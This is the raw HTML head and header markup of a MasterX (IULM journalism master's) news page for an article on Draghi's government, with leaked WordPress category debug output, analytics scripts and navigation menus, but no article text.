"salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1011)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1011)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4062)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4062)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2121)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2121)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/60403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=60403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgoverno-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgoverno-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-60403 single-format-image wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Governo, la nuova sfida di Draghi: trovare un equilibrio fra i partiti</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
